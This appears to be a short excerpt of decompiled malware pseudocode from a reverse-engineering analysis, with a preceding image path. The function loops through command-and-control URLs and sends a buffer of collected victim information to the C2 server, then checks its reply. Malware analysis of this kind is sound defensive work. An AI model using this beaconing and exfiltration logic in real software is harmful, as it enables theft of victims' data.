 if ( !CURRENT_C2_URL )
{
CURRENT_C2_URL = w_HeapAlloc(0x400u);
*CURRENT_C2_URL = 0;
}
next_URL = 1;
while ( next_URL == 1 )
{
if ( !*CURRENT_C2_URL )
next_URL = extract_next_URL(CURRENT_C2_URL);
v18 = send_data_to_C2(CURRENT_C2_URL, full_victim_info_buffer, C2_response, C2_response_len, lpdwNumberOfBytesRead);
if ( v18 )
v18 = checking_C2_response(C2_response);
if ( v18 )
return 1;
*CURRENT_C2_URL = 0;
}
return 0;
}